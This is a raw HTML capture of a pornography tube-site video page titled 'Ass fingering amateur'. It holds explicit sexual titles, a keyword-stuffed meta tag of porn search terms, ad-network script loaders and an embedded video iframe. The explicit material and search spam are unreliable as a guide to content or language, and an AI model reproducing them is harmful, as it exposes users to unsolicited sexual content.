

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/anal/ass-fingering-amateur/
body_size: 32481
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/anal/ass-fingering-amateur/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ass fingering amateur" />
<meta property="og:description" content="Ass fingering amateur" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/ass-fingering-amateur.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Ass fingering amateur">
<meta name="twitter:description" content="Ass fingering amateur">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/12/ass-fingering-amateur.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Ass fingering amateur &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Ass fingering amateur Comments Feed" href="https://xvmovies.com/anal/ass-fingering-amateur/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/72930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Good Homemade Sex' href='https://xvmovies.com/anal/good-homemade-sex/' />
<link rel='next' title='Anal Pregnant Mom stockings and hairy pussy getting laid' href='https://xvmovies.com/anal/anal-pregnant-mom-stockings-and-hairy-pussy-getting-laid/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/anal/ass-fingering-amateur/" />
<link rel='shortlink' href='https://xvmovies.com/?p=72930' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fanal%2Fass-fingering-amateur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fanal%2Fass-fingering-amateur%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-72930 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/anal/">Anal</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Ass fingering amateur</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-72930" class="post-72930 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Ass fingering amateur" />
            <meta itemprop="description" content="Ass fingering amateur" />
        <meta itemprop="duration" content="P0DT0H15M27S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2020/12/ass-fingering-amateur.jpg" />
            <meta itemprop="embedURL" content="https://www.viptube.com/embed/4527290" />
        <meta itemprop="uploadDate" content="2020-12-09T03:58:26+02:00" />

            <div class="responsive-player">
            <iframe src="https://www.viptube.com/embed/4527290" width="608" height="454" frameborder="0" scrolling="no" allowfullscreen sandbox="allow-same-origin allow-scripts"></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Ass fingering amateur" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Ass fingering amateur</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="72930" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="72930" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: December 9, 2020					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/anal/" class="label" title="Anal"><i class="fa fa-folder-open"></i>Anal</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/anal/ass-fingering-amateur/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/anal/ass-fingering-amateur/&text=Ass fingering amateur"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/anal/ass-fingering-amateur/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/anal/ass-fingering-amateur/&amp;title=Ass fingering amateur&amp;summary=Ass fingering amateur&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/anal/ass-fingering-amateur/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Ass fingering amateur&url=https://xvmovies.com/anal/ass-fingering-amateur/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/anal/ass-fingering-amateur/&title=Ass fingering amateur"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
